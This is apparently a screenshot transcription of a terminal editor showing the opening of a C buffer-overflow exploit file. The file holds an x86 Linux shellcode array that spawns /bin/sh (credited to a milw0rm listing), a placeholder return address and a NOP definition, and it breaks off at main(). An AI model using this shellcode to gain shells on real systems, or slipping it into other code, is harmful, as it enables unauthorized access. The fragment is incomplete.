 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
// shellcode ripped from http://www.milw0rm.com/shellcode/444
char shellcode[]=
"\x31\xc0" // xorl %eax,%eax
"\x50" // pushl %eax
"\x68\x6e\x2f\x73\x68" // pushl $0x68732f6e
"\x68\x2f\x2f\x62\x69" // pushl $0x69622f2f
"\x89\xe3" // movl %esp,%ebx
"\x99" // cltd
"\x52" // pushl %edx
"\x53" // pushl %ebx
"\x89\xe1" // movl %esp,%ecx
"\xb0\x0b" // movb $0xb,%al
"\xcd\x80" // int $0x80
;
char retaddr[] = "\xaa\xaa\xaa\xaa";
#define NOP 0x90
main()
^[ 21,34 Top